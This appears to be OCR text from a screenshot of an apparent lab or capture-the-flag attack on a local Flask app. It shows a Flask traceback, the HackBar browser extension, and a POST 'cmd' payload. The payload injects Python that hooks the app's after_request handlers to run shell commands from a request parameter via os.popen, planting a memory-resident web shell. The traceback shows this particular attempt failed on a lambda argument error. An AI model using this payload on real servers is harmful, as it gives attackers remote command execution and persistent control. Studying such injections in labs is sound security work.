 TypeError: <lambda>() takes 0 positional arguments but 1 was given
Traceback (most recent call last)
File "D:\python\lib\site-packages\flask\app.py", line 2213, in __call__
return self.wsgi_app(environ, start_response)
File "D:\python\lib\site-packages\flask\app.py", line 2193, in wsgi_app
response = self.handle_exception(e)
File "D:\python\lib\site-packages\flask\app.py", line 2190, in wsgi_app
response = self.full_dispatch_request()
File "D:\python\lib\site-packages\flask\app.py", line 1487, in full_dispatch_request
return self.finalize_request(rv)
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:5000/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=__import__('sys').modules['__main__'].__dict__['app'].after_request_funcs.setdefault(None,
[]).append(lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.args.get('cmd')).read()))
H Sec-Fetch-User: ?
H Sec-Fetch-Site: no
H Sec-Fetch-Mode: